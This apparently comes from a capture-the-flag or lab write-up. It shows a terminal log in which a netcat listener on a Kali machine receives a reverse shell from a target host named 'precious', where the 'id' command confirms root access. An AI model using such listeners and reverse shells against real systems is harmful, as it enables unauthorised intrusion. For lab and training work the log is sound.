 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.189] 60328
root@precious:/home/henry# id
id
uid=0(root) gid=0(root) groups=0(root)